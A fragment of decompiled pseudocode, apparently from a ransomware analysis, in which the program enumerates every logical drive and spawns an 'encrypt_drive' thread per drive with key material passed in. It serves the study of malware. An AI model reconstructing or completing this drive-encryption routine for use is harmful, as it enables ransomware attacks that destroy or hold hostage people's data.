 i = 0;
memset(local_a0,0,0x80);
drives = GetLogicalDrives();
local_1c = 0x41;
for (k = 0; k < 32; k = k + 1) {
if ((1 << ((byte)k & 31) & drives) != 0) {
local_14 = (short)k + 0x41;
SVar3 = 0x4e;
DVar2 = 8;
pvVar1 = GetProcessHeap();
file_name = (LPWSTR)HeapAlloc(pvVar1,DVar2,SVar3);
if (file_name != (LPWSTR)0x0) {
wnsprintfW(file_name,7,L"\\\\?\\%c:",(uint)local_14);
SVar3 = 0x44;
DVar2 = 8;
pvVar1 = GetProcessHeap();
local_10 = (LPWSTR *)HeapAlloc(pvVar1,DVar2,SVar3);
*local_10 = file_name;
local_10[1] = what;
local_10[2] = rand_bytes;
pvVar1 = CreateThread((LPSECURITY_ATTRIBUTES)0x0,0,encrypt_drive,local_10,0,(LPDWORD)0x0);
local_a0[i] = pvVar1;
i = i + 1;
}
}
}